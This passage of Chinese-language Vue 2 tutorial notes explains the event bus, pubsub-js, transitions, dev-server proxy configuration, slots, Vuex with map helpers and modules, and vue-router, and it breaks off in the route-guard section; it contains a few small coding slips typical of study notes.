	 	this.$bus.$on('xxx',this.demo)
	 }
}
b. 提供数据: this.$bus.$emit('xxx',data)
- 最好在
beforeDestroy钩子中,用$off()去解绑当前组件所用到的事件
Student.vue
<template>
    <div class="stu">
        <h3 >学生姓名:{{name}}</h3>
        <h3>学生年龄:{{age}}</h3>
        <button @click="sendStudentName">把学生名传给学校</button>
    </div>
</template>

<script>
    export default {
        name:"StudentMessage",
        data(){
            return {
                name:"Anna",
                age:19,
            }
        },
        methods: {
            sendStudentName(){
                // 发送数据
                this.$bus.$emit('stuName',this.name)
            }
        },
    }
</script>
School.vue
<template>
    <div class="demo">
        <h3>学校地址:{{address}}</h3>
        <h3>学校成立:{{year}}</h3>
    </div>
</template>

<script>
    export default {
        name:'SchoolMessage', // 定义脚手架的名字
        data(){
            return {
                address:"武汉",
                year:1987,
            }
        },
        mounted(){
            this.$bus.$on("stuName",(data)=>{ // 接收数据
                console.log("我是School组件,收到了",data);
            })
        },
        beforeDestroy(){ // 当前全局事件用完最好就解绑
            this.$bus.$off("stuName")
        },
    }
</script>
十五、消息的订阅与发布(Vue基本不用)
消息订阅与发布(pubsub)消息订阅与发布是一种组件间通信的方式,适用于任意组件间通信
使用步骤
- 安装pubsub:
npm i pubsub-js - 引入:
import pubsub from 'pubsub-js' - 接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身
export default {
 methods: {
 	demo(msgName, data) {...}
 }
 ...
 mounted() {
	this.pid = pubsub.subscribe('xxx',this.demo)
 }
}
- 提供数据:
pubsub.publish('xxx',data) - 最好在
beforeDestroy钩子中,使用pubsub.unsubscribe(pid)取消订阅
Student.vue
<template>
    <div class="stu">
        <h3 >学生姓名:{{name}}</h3>
        <h3>学生年龄:{{age}}</h3>
        <button @click="sendStudentName">把学生名传给学校</button>
    </div>
</template>

<script>
// 引入pubsub
import pubsub from 'pubsub-js'
    export default {
        name:"StudentMessage",
        data(){
            return {
                name:"Anna",
                age:19,
            }
        },
        methods: {
            sendStudentName(){
                // 发布消息
                pubsub.publish('demo', this.name)
            }
        },
    }
</script>
School.vue
<template>
    <div class="demo">
        <h3>学校地址:{{address}}</h3>
        <h3>学校成立:{{year}}</h3>
    </div>
</template>

<script>
// 引入pubsub
import pubsub from 'pubsub-js'
    export default {
        name:'SchoolMessage', // 定义脚手架的名字
        data(){
            return {
                address:"武汉",
                year:1987,
            }
        },
        mounted(){
            // 订阅消息
            this.pubId = pubsub.subscribe('demo', this.demo)
        },
        beforeDestroy(){ // 取消订阅
            pubsub.unsubscribe(this.pubId)
        },
    }
</script>
十六、过渡与动画
Vue 封装的过度与动画:在插入、更新或移除 DOM 元素时,在合适的时候给元素添加样式类名
1.基本使用
- 准备好样式
元素进入的样式
ⅰ.v-enter进入的起点
ⅱ.v-enter-active进入过程中
ⅲ.v-enter-to进入的终点
元素离开的样式
ⅰ.v-leave离开的起点
ⅱ.v-leave-active离开过程中
ⅲ.v-leave-to离开的终点 - 使用
<transition></transition>包裹要过度的元素,并配置name属性,此时需要将上面样式名的v换为name名。 - 要让页面一开始就显示动画,需要添加
appear - 备注:若有多个元素需要过渡,则需要使用
<transition-group></transition-group>,且每个元素都要指定key值
    <transition-group name="hello2" appear>
        <h1 v-show="isShow" key="a">Hello Vue!</h1>
        <h1 v-show="!isShow" key="b">Hello Vue3.0!</h1>
    </transition-group>
2. 动画 animation
<template>
  <div>
    <transition name="hello" appear>
        <div v-show="isShow" class="demo">Hello Vue!</div>
    </transition>
  </div>
</template>

<script>
export default {
    name:"TestMsg",
    data() {
        return {
            isShow:true
        }
    },
}
</script>

<style scoped>
    .hello-enter-active {
        animation: hello .5s linear;
    }
    .hello-leave-active {
        animation: hello .5s linear reverse;
    }
/* 定义动画 */
    @keyframes hello {
        from{
            transform: translateX(-100%);
        }
        to {
            transform: translateX(0px);
        }
    }
</style>
3. 过渡 transition
<style scoped>
    /* 进入的起点 离开的终点 */
    .hello2-enter,.hello2-leave-to{
        transform: translateX(-100%);
    }
    /* 进入的终点 离开的起点 */
    .hello2-enter-to,.hello2-leave {
        transform: translateX(0);
    }
    .hello2-enter-active,.hello2-leave-active {
        transition: 1s linear;
    }

    h1 {
        background-color: skyblue;
        /*transition: 1s linear;*/
    }
</style>
十七、Vue中的Ajax 配置代理
1. Vue脚手架配置代理(参考官方文档)
需要下载 axios 库 npm install axios
配置参考Vue文档,官网两个方式都有 Vue-Cli devServer.proxy
vue.config.js 是一个可选的配置文件,如果项目的 (和 package.json 同级的) 根目录中存在这个文件,那么它会被 @vue/cli-service 自动加载。你也可以使用 package.json 中的 vue 字段,但是注意这种写法需要你严格遵照 JSON 的格式来写
2. 方法一
在 vue.config.js 中添加如下配置
module.exports = {
 // 开启代理服务器 它和本地服务器端口号保持一致(8080)
 devServer:{
 // 端口号5000是你要请求的服务器的端口号
 	proxy:"http://localhost:5000"
 }
}
说明
- 优点:
配置简单,请求资源时直接发给前端(代理服务器:8080)即可 - 缺点:

不能配置多个代理,不能灵活的控制请求是否走代理 - 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,才会将请求会转发给服务器 (优先匹配前端资源)
当文件夹和服务器重名时:
3. 方法二
编写 vue.config.js 配置具体代理规则
module.exports = {
devServer: {
	 proxy: {
		 '/api1': { // 匹配所有以 '/api1'开头的请求路径
			 target: 'http://localhost:5000', // 代理目标的基础路径
			 pathRewrite: {'^/api1':''}, // 代理往后端服务器的请求去掉 /api1
			 ws: true, // WebSocket
			 changeOrigin: true,
		 },
		 '/api2': {
			 target: 'http://localhost:5001',
			 pathRewrite: {'^/api2': ''},
			 changeOrigin: true
		 }
	 }
 }
}
/*
 changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
 changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
 changeOrigin默认值为true
*/
说明
- 优点:可以配置
多个代理,且可以灵活的控制请求是否走代理 - 缺点:配置略微繁琐,请求资源时必须加前缀
vue.config.js
module.exports = defineConfig({
  transpileDependencies: true,
// 开启代理服务器
  // 方法一
  // devServer: {
  //   proxy: 'http://localhost:5000'
  // },

  // 方法二
  devServer: {
    proxy: {
      '/stu': { // 匹配所有以 '/stu'开头的请求路径
        target: 'http://localhost:5000', // 代理目标的基础路径
        pathRewrite:{'^/stu':''},// 代理往后端服务器的请求去掉 /stu
        // ws: true, // WebSocket
        // changeOrigin: true, // 是否告诉后端服务器的原端口号host
      },
      '/demo': {
        target: 'http://localhost:5001',
        pathRewrite:{'^/demo':''},
        ws: true,
        changeOrigin: true,
      }
    }
  }
})
App.vue
<template>
    <div>
        <button @click="getStudents">获取学生信息</button>
        <button @click="getCars">获取汽车信息</button>
    </div>
</template>

<script>
import axios from "axios"
    export default {
        name:"App",
        methods: {
            getStudents(){
                axios.get('http://localhost:8080/stu/students').then(
                    response =>{
                        console.log("请求成功了!",response.data);
                    },
                    error => {
                        console.log("请求失败!!!",error.message);
                    }
                )
            },
            getCars(){
                axios.get('http://localhost:8080/demo/cars').then(response=>{
                    console.log("请求成功了!",response.data);
                },
                error=>{
                    console.log("请求失败!!!",error.message);
                })
            },
        },
    }
</script>
十八、slot 插槽
<slot></slot> 插槽:让父组件可以向子组件指定位置插入 html 结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件
- 分类:默认插槽、具名插槽、作用域插槽
- 使用方式
1. 默认插槽
父组件中:
 <Category>
 	...
 	<div>html结构1</div>
 	...
 </Category>

子组件中:Category
 <template>
	 <div>
	 	...
	 	<!-- 定义插槽 -->
	 	<slot>插槽默认内容...</slot>
	 	...
	 </div>
 </template>
2. 具名插槽
父组件指明放入子组件的哪个插槽 slot="footer" ,如果是 template 可以写成 v-slot:footer
父组件中:
 <Category>
	 <div slot="center">
	 	<div>html结构1</div>
	 	<a href="#">更多</a>
	 </div>
	 <!-- v-slot:只能用在template身上 -->
	 <template v-slot:footer>
	 	<div>html结构2</div>
	 </template>
 </Category>

子组件中:
 <template>
	 <div>
	 	<!-- 定义插槽 -->
		 <slot name="center">插槽默认内容1...</slot>
		 <slot name="footer">插槽默认内容2...</slot>
	 </div>
 </template>
3. 作用域插槽
scope 用于父组件往子组件插槽放的 html 结构接收子组件的数据,必须放在<template></template>标签上
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定( games 数据在 Category 组件中,但使用数据所遍历出来的结构由 App 组件决定)
父组件中:
 <Category>
	 <!-- scope拿到的是插槽定义所有的属性 -->
	 <template scope="gameType">
        <ul>
          <li v-for="(item,index) in gameType.games" :key="index">{{item}}</li>
        </ul>
        <h4>{{gameType.msg}}</h4>
     </template>
 </Category>
 <Category>
	 <!-- 可以用es6的解构赋值 -->
     <template slot-scope="{games,msg}">
       <h4 v-for="(item,index) in games" :key="index">{{item}}</h4>
       <h3>{{msg}}</h3>
     </template>
 </Category>

子组件中:
 <template>
	 <div>
	 <!-- 定义一个插槽: 谁用插槽,就会把里面的属性传给谁 -->
	 	<slot :games="games" msg="hello Vue">默认值</slot>
	 </div>
 </template>

 <script>
	 export default {
		 name:'Category',
		 props:['title'],
		 //数据在子组件自身
		 data() {
			 return {
			 	games:['红色警戒','穿越火线','劲舞团','超级玛丽']
			 }
		 },
	 }
 </script>
注意:关于一些css样式,既可以写在父组件中,解析后放入子组件插槽;也可以放在子组件中,传给子组件再解析
十九、Vuex(变更同一状态)
1. Vuex是什么?
- 概念:专门在 Vue 中实现
集中式状态(数据)管理的一个 Vue 插件,对 Vue 应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信 - Vuex Github地址 https://github.com/vuejs/vuex
什么时候使用 Vuex:
3. 多个组件依赖于同一状态
4. 来自不同组件的行为需要变更同一状态
vuex的工作原理图:

dispatch ===> actions
commit ===> mutations
actions触发mutations,mutations修改state,state改变组件跟着更新。组件使用dispatch调用actions去修改state。
2. 搭建 Vuex 环境
- 下载安装 vuex:
npm i vuex
注意:由于直接下载默认是vue3.0/vuex@4的版本,vue2.0中使用不了,所以使用vue2.0的vuex安装npm i vuex@3 - 创建
src/store/index.js该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
import Vuex from 'vuex' // 引入Vuex

Vue.use(Vuex) // 应用Vuex插件

const actions = {} // 准备actions——用于响应组件中的动作
const mutations = {} // 准备mutations——用于操作数据(state)
const state = {} // 准备state——用于存储数据

// 创建并暴露store
export default new Vuex.Store({
	actions,
	mutations,
	state,
})
- 在
src/main.js中创建vm时传入store配置项
import Vue from 'vue'
import App from './App.vue'

import store from './store' // 引入store

new Vue({
	el: '#app',
	render: h => h(App),
	store, // 配置项添加store
	beforeCreate() {
		Vue.prototype.$bus = this
	}
})
3. Vuex的基本使用
- 初始化数据
state,配置actions、mutations,操作文件store/index.js - 组件中
读取vuex 中的数据$store.state数据 - 组件中
修改vuex 中的数据$store.dispatch('action中的方法名',数据)
或$store.commit('mutations中的方法名',数据)
若没有网络请求或其他业务逻辑,组件中也可越过 actions,即不写 dispatch,直接编写commit
src/store/index.js 该文件用于创建Vuex中最为核心的store
```javascript
import { createStore } from 'vuex'

const store = createStore({
    // 定义全局状态 state方法
    state(){
        return {
            age:10,
        }
    },
// 触发mutations的action都是方法,默认参数是整个store对象
// actions触发mutations,在组件中触发actions
    actions:{
    // // context 相当于精简版的$store , value是dipatch触发action传递的参数
        ageAct(context,value){ // context 是整个store对象
            // console.log(context,value);
            context.commit('addAge',value) // action通过commit方法触发mutations的一个方法
        }
    },
// 修改全局state的方法,state只能通过mutations修改
    mutations:{
        // mutations创建的方法有默认参数state是state()返回的全局状态,
        // value: commit触发mutation传递参数
        addAge(state,value){
            state.age += value
        },
    },

//getters主要是对state数据进行过滤或者加工处理等操作
   //可以理解为store的一个计算属性
    getters:{
        // getters里面的方法默认参数是state()返回的全局状态
        getAgeDate(state){
            console.log('getters');
            state.age = state.age *10
        },
    }
})

export default store
src/components/Home.vue
<template>
    <h3>Home</h3>
    {{getAge}}岁
    <button @click="changeAge">增加年龄</button>
    <button @click='mulAge'>年龄的10倍</button>
</template>

<script>
    export default {
        name:'Home',
        computed:{
            getAge(){
                return this.$store.state.age
            },
        },
        methods: {
            changeAge(){
                // this.$store.commit('addAge') // 组件直接触发mutations不规范,不建议使用
                this.$store.dispatch('ageAct',10)
            },
            mulAge(){
                // store的getters属性作为组件的计算属性,方便组件调用
                this.$store.getters.getAgeDate
            },
        },
    }
</script>

<script>
methods: {
  // 如果没有其他业务逻辑,可以直接用commit跟mutations对话
  // 定义大写,用于区分actions和mutations(大写)
      increment(){
          this.$store.commit("ADD",this.n)
      },
      decrement(){
          this.$store.commit("SUBTRACT",this.n)
      },
  // 如果里面还有其他业务逻辑,调用dispatch和actions对话
      incrementOdd(){
          this.$store.dispatch("addOdd",this.n)
      },
},
</script>
4. getters 配置项
- 概念:当
state中的数据需要经过加工后再使用时,可以使用getters加工,相当于全局计算属性 - 在
store/index.js中追加getters配置
...
const getters = {
	bigSum(state){
		return state.sum * 10
	}
}
// 创建并暴露store
export default new Vuex.Store({
	...,
	getters,
})
- 组件中读取数据
$store.getters.bigSum
<h3>当前求和放大十倍为:{{$store.getters.bigSum}}</h3>
5. 四个 map 方法的使用
首先要引入对应的map方法:
import { mapState, mapGetters,mapActions,mapMutations } from 'vuex'
1. mapState方法:
用于帮助映射 state 中的数据为计算属性
computed: {
 //借助mapGetters生成计算属性:bigSum(对象写法一)
 ...mapGetters({bigSum:'bigSum'}),
 //借助mapGetters生成计算属性:bigSum(数组写法二)属性和值名相同,可用数组简写
 ...mapGetters(['bigSum'])
},
2. mapGetters方法:
用于帮助映射 getters 中的数据为计算属性
computed: {
 //借助mapGetters生成计算属性:bigSum(对象写法一)
 ...mapGetters({bigSum:'bigSum'}),
 //借助mapGetters生成计算属性:bigSum(数组写法二)
 ...mapGetters(['bigSum'])
},
3. mapActions方法:
用于帮助生成与 actions 对话的方法,即包含$store.dispatch(xxx) 的函数
methods:{
 //靠mapActions生成:incrementOdd、incrementWait(对象形式)
 ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
 //靠mapActions生成:incrementOdd、incrementWait(数组形式)
 ...mapActions(['jiaOdd','jiaWait'])
}
4. mapMutations方法:
用于帮助生成与 mutations 对话的方法,即包含 $store.commit(xxx) 的函数
methods:{
 //靠mapActions生成:increment、decrement(对象形式)
 ...mapMutations({increment:'JIA',decrement:'JIAN'}),

 //靠mapMutations生成:JIA、JIAN(数组形式)
 ...mapMutations(['JIA','JIAN']),
}
注意:
mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则参数是事件对象
src/components/Count.vue
<template>
  <div>
    <h1>当前求和为:{{sum}}</h1>
    <h3>当前求和放大十倍为:{{blowNum}}</h3>
    <h3>我叫{{name}},年龄{{age}}岁!</h3>
    <select v-model="n">
        <option :value="1">1</option>
        <option :value="2">2</option>
        <option :value="3">3</option>
    </select>
    <!-- 需要传递对应的值,不然传的就是事件对象 -->
    <button @click="increment(n)">+</button>
    <button @click="decrement(n)">-</button>
    <button @click="incrementOdd(n)">当前为奇数再加</button>
  </div>
</template>

<script>
// 引入map方法
import { mapState, mapGetters,mapActions,mapMutations } from 'vuex'

 export default {
     name:"Count_",
     data() {return {n:1}},
     computed:{
         // 借助mapState生成对应的方法,方法中会去联系state
         ...mapState(["sum","name","age"]),
         // 借助mapGetters生成对应的方法,方法中会去联系getters
         ...mapGetters(["blowNum"]),
     },
     methods: {
     // 借助mapMutations生成对应的方法,方法中会调用commit去联系mutations
         ...mapMutations({increment:"ADD",decrement:"SUBTRACT"}),
     // 借助mapActions生成对应的方法,方法中会调用dispatch去联系actions
         ...mapActions({incrementOdd:"addOdd"}),
     },
 }
</script>
6. 模块化+命名空间(推荐使用)
- 目的:让代码更
好维护,让多种数据分类更加明确 - 修改
store/index.js为了解决不同模块命名冲突的问题,将不同模块添加namespaced: true,之后在不同页面中引入getteractionsmutations时,需要加上所属的模块名。
// 定义计算模块
const countAbout = {
	 namespaced: true, // 开启命名空间
	 state: {x:1},
	 mutations: { ... },
	 actions: { ... },
	 getters: {
	 	bigSum(state){ return state.sum * 10 }
	 }
}

// 定义人模块
const personAbout = {
	 namespaced: true, // 开启命名空间
	 state: { ... },
	 mutations: { ... },
	 actions: { ... }
}
const store = new Vuex.Store({
	 modules: {
		 countAbout,
		 personAbout
	 }
})
- 开启命名空间后,组件中读取
state数据
// 方式一:自己直接读取
this.$store.state.personAbout.list
// 方式二(推荐):借助mapState读取:
...mapState('countAbout',['sum','school','subject']),
- 开启命名空间后,组件中读取
getters数据
//方式一:自己直接读取
this.$store.getters['personAbout/firstPersonName']
//方式二(推荐):借助mapGetters读取:
...mapGetters('countAbout',['bigSum'])
- 开启命名空间后,组件中调用
dispatch
//方式一:自己直接dispatch
this.$store.dispatch('personAbout/addPersonWang',person)
//方式二(推荐):借助mapActions:
...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
- 开启命名空间后,组件中调用
commit
//方式一:自己直接commit
this.$store.commit('personAbout/ADD_PERSON',person)
//方式二(推荐):借助mapMutations:
...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
每个方法都练习的案例
Person.vue
<template>
  <div>
    <h1>人员列表</h1>
    <h3>第一个名字为:{{firstName}}</h3>
    <input type="text" placeholder="请输入名字" v-model="name">
    <button @click="add">添加人信息</button>
    <button @click="addWang">添加姓王的人</button>
    <button @click="addRandom">服务器随机添加语录</button>
    <ul>
        <li v-for="p in personList" :key="p.id">姓名:{{p.name}}</li>
    </ul>
  </div>
</template>

<script>
import {mapState,mapGetters,mapActions} from "vuex"
 export default {
     name:"Person_",
     data() {return { name:"" }},
     computed:{
     // 获取person数组
         ...mapState("personAbout",["personList"]),
     // 获取第一个人名
         ...mapGetters("personAbout",["firstName"]),
     },
     methods: {
     // 添加人的信息
         add(){
             const personObj = {id:"00"+Number(this.$store.state.personAbout.personList.length+1),name:this.name}
             this.$store.commit("personAbout/PERSON_ADD",personObj)
             this.name=''
         },
     // 添加姓王的方法
         addWang(){
             const personWang = {id:"00"+Number(this.$store.state.personAbout.personList.length+1),name:this.name}
             this.$store.dispatch("personAbout/addPersonWang",personWang)
             this.name=''
         },
     // 添加随机语录的方法
         ...mapActions("personAbout",{addRandom:"addRandomServer"})
     },
 }
</script>
index.js
import Vue from "vue"
import Vuex from "vuex"  // 引入Vuex
import axios from "axios" // 引入axios

Vue.use(Vuex) // 应用Vuex插件

// person的模块
const personAbout = {
    namespaced:true, // 开启命名空间
    state:{
        // 存放人的信息
        personList:[
            {id:"001",name:"Anna"},
        ],
    },
    actions:{
        // 添加姓王的人员
        addPersonWang(context,value){
            if(value.name.indexOf('王') === 0){
                context.commit("PERSON_ADD",value)
            }else {
                alert('添加的人必须姓王')
            }
        },
    // 添加一个服务器生成的随机语录(免费使用的一个服务器)
        addRandomServer(context){
            axios.get('http://api.uixsj.cn/hitokoto/get?type=social').then(response=>{
                context.commit("PERSON_ADD",{id:"00"+Number(context.state.personList.length+1),name:response.data})
            },error=>{
                console.log(error.message);
            })
        },
    },
    mutations:{
        // 添加人的信息
        PERSON_ADD: function(state,personObj){
            state.personList.unshift(personObj)
        }
    },
    getters:{
        // 返回第一个的信息
        firstName(state){
            return state.personList[0].name
        }
    },
}
// 创建并暴露store
export default new Vuex.Store({
     personAbout
})
二十、路由
vue-router 的理解
vue 的一个插件库,专门用来实现 SPA 应用
对SPA应用的理解
- 单页 Web 应用(single page web application, SPA )
- 整个应用
只有一个完整的页面 - 点击页面中的
导航链接不会刷新页面,只会做页面的局部更新 - 数据需要通过
ajax请求获取
1. 理解路由
- 什么是路由?
a. 一个路由就是一组映射关系(key - value)
b. key 为路径, value 可能是 function 或 component - 路由分类:
a.后端路由
ⅰ. 理解: value 是 function ,用于处理客户端提交的请求
ⅱ. 工作过程:服务器接收到一个请求时,根据请求路径找到匹配的函数来处理请求,返回响应数据
b.前端路由
ⅰ. 理解: value 是 component ,用于展示页面内容
ⅱ. 工作过程:当浏览器的路径改变时,对应的组件就会显示
2. 路由基本使用
- 安装 vue-router ,命令:
npm i vue-router
注意:如果直接安装是Vue3.0/vue-router@4,使用Vue2.0需安装npm i vue-router@3 - 应用插件
Vue.use(VueRouter)
main.js
import Vue from 'vue'
import App from './App.vue'

import VueRouter from 'vue-router' // 引入vue-router
import Router from './router' // 引入创建的路由器
Vue.use(VueRouter) // 应用插件

Vue.config.productionTip = false

new Vue({
  render: h => h(App),
  router: Router, // 引入路由器router
}).$mount('#app')
- 编写 router 配置项:该文件专门用于创建整个应用的路由器
router/index.js
import VueRouter from "vue-router" // 引入VueRouter
import About from '../components/About' // 引入组件
import Home from '../components/Home' // 引入组件

// 创建并暴露一个路由器,去管理一组一组的路由规则
export default new VueRouter({
    // 里面可创建多个路由
    routes:[
        {
            path:'/about',
            component:About
        },
        {
            path:'/home',
            component:Home
        },
    ],
})
- 实现切换
<router-link></router-link>浏览器会被替换为<a></a>
active-class可配置高亮样式
...
<!-- Vue中借助router-link标签实现路由的切换 -->
<router-link class="list-group-item" active-class="active" to="/about">About</router-link>
<router-link class="list-group-item" active-class="active" to="/home">Home</router-link>
...
- 指定展示位
<router-view></router-view>
<!-- 指定组件的呈现位置 -->
...
<router-view></router-view>
...
注意点
路由组件通常存放在pages文件夹,一般组件通常存放在components文件夹
目录可以修改为:
src/pages/Home.vue
src/pages/About.vue
src/router/index.js
src/components/Title.vue
src/App.vue

- 通过
切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载 - 每个组件都有自己的
$route属性,里面存储着自己的路由信息 - 整个应用只有一个
router,可以通过组件的$router属性获取到
3. 多级路由
- 配置路由规则,使用 children 配置项
import VueRouter from "vue-router"
// 引入组件
import About from '../pages/About'
import Home from '../pages/Home'
import News from '../pages/News'
import Message from '../pages/Message'

// 创建并暴露一个路由器
export default new VueRouter({
    // 里面可创建多个路由
    routes:[
        {
        // 一级路由要带 /
            path:'/home',
            component:Home,
            children:[ // 通过children配置子级路由
                {
                // 二级路由不用带 / 解析时会自动加上
                    path:"news", // 此处一定不要带斜杠
                    component:News,
                },
                {
                    path:"message", // 此处一定不要带斜杠
                    component:Message,
                },
            ],
        },
        {
            path:'/about',
            component:About,
        },
    ],
})
- 跳转(要写完整路径)
<router-link to="/home/news">News</router-link>
4. 路由的 query 参数
- 传递参数(两种写法)
<!-- 跳转并携带query参数,to的字符串写法 -->
<router-link :to="`/home/message/detail?id=${m.id}&title=${m.title}`">跳转</router-link>

<!-- 跳转并携带query参数,to的对象写法(推荐) -->
<router-link
	:to="{
		path:'/home/message/detail',
		query:{
		 id: m.id,
		 title: m.title,
	}
}"
>跳转</router-link>
- 接收参数
$route.query.id
$route.query.title
5. 命名路由 name
- 作用:可以简化路由的跳转
- 如何使用
a. 给路由命名
{
	path:'/demo',
	component:Demo,
	children:[
		{
			path:'test',
			component:Test,
			children:[ // 三级路由
				{
					name:'hello' // 给路由命名
					path:'welcome',
					component:Hello,
				}
			]
		}
	]
}
b. 简化跳转
<!--简化前,需要写完整的路径 -->
<router-link to="/demo/test/welcome">跳转</router-link>
<!--简化后,直接通过名字跳转 -->
<router-link :to="{name:'hello'}">跳转</router-link>

<!--简化写法配合传递参数 -->
<router-link
:to="{
	name:'hello',
	query:{
		 id:666,
		 title:'你好'
	}
}">跳转</router-link>
6. 路由的 params 参数
{
// 一级路由要带 /
    path:'/home',
    component:Home,
    children:[ // 通过children配置子级路由
        {
        // 二级路由不用带 / 解析时会自动加上
            path:"news", // 此处一定不要带斜杠
            component:News,
        },
        {
            path:"message", // 此处一定不要带斜杠
            component:Message,
            children:[
                {
                    name:"detail",
                    path:"detail/:id/:title", // 使用占位符声明接收params参数
                    component:Detail,
                },
            ],
        },
    ],
},
- 传递参数
特别注意:路由携带params参数时,若使用to的对象写法,则不能使用 path配置项,必须使用 name配置!
<!-- 跳转并携带params参数,to的字符串写法 -->
<router-link :to="`/home/message/detail/${msg.id}/${msg.title}`">{{msg.title}}</router-link>

<!-- 跳转并携带params参数,to的对象写法 -->
<router-link :to="{
    name:'detail', // 使用params接收参数,必须使用name接收路径,不能用path
    params:{
        id:msg.id,
        title:msg.title,
    }
}">跳转</router-link>
- 接收参数
$route.params.id
$route.params.title
7. 路由的 props 配置(三种写法)
children:[ // 三级路由不用带
    {
        name:"detail",
        path:"detail", // 使用占位符声明接收params参数
        component:Detail,
    //第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail
        // props:{a:"hello"},// 写死的数据

    //第二种写法:props值为布尔值,为true时,则把路由收到的所有params参数通过props传给Detail
        // path:"detail/:id/:title"
    	// props:true,

   //第三种写法(推荐):props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail
        props($route){ // 可以传 $route 变量
            return {
                id: $route.query.id,
                title:$route.query.title,
                a:"hello", // 自定义传参
            }
        },
    },
],

// 第一种写法接收时: props:["a"],
// 第二种写法接收时: props:["id","title"],
// 第三种写法接收时: props:["id","title","a"],
8. 路由历史跳转的 replace 方法
- 作用:控制路由跳转时操作
浏览器历史记录的模式 - 浏览器的历史记录有两种写入方式:
push和replace
push是追加历史记录(默认)
replace是替换当前记录, - 开启
replace模式
<router-link :replace=“true” …>News < /router-link >
简写<router-link replace ...>News</router-link>
总结:浏览记录本质是一个栈,默认 push ,点开新页面就会在栈顶追加一个地址,后退,栈顶指针向下移动,改为replace就是不追加,而将栈顶地址替换
9. 编程式路由导航(不用 router-link )
作用:不借助 <router-link> 实现路由跳转,让路由跳转更加灵活
this.$router. push({}) 内传的对象与 <router-link> 中的 to 相同
this.$router. replace({})
this.$router. forward() 前进
this.$router. back() 后退
this.$router. go(n) 可前进也可后退,n为正数前进n,为负数后退n
10. 缓存路由组件
作用:让不展示的路由组件保持挂载,不被销毁
<!-- include里面是要缓存组件名 不写表示全部缓存 -->
<!-- 缓存一个路由组件 -->
   <keep-alive include="News_">
     <router-view></router-view>
   </keep-alive>

<!-- 缓存多个路由组件 -->
	<keep-alive :include="['News','Message']">
	  <router-view></router-view>
	</keep-alive>
11. 路由两个生命周期钩子
activated deactivated
activated 和 deactivated 是路由组件所独有的两个钩子,用于捕获路由组件的激活状态
具体使用
activated路由组件被激活时触发deactivated路由组件失活时触发
// 使用该组件时被调用
    activated(){
        console.log('News组件被激活了')
        this.timer = setInterval(() => {
            this.opacity -= 0.01
            if(this.opacity <= 0) this.opacity = 1
        }, 16);
    },
// 离开该组件时 失活
    deactivated() {
        console.log('News组件失活了')
        clearInterval(this.timer)
    },
12. 路由守卫
作用:对路由进行权限控制
分类:全局守卫、独享守卫、组件内守卫
1. 全局守卫 beforeEach / afterEach
meta 路由源信息
// 创建并暴露一个路由器
const router = new VueRouter({
    // 里面可创建多个路由
    routes:[
        {
            path:'/about',
            component:About,
            meta:{title:'关于'}, // meta内可放自定义一些属性
        },
        {
            path:'/home',
            component:Home,
            meta:{title:'主页'},
            children:[
                {
                    path:"news",
                    component:News,
                    meta:{title:'新闻',isAuth:true}, // 统一配置isAuth属性,需要被校验的组件配置
                },
                {
                    path:"message",
                    component:Message,
                    meta:{title:'信息',isAuth:true},
                    children:[
                        {
                            name:"detail",
                            path:"detail",
                            component:Detail,
                            meta:{title:'详情'},
                            props($route){
                                return {
                                    id: $route.query.id,
                                    title:$route.query.title,
                                    a:"hello",
                                }
                            },
                        },
                    ],
                },
            ],
        },
    ],
})

// 全局前置路由守卫———— 初始化的时候、每次路由切换之前被调用
router.beforeEach((to,from,next)=>{ // 有三个参数
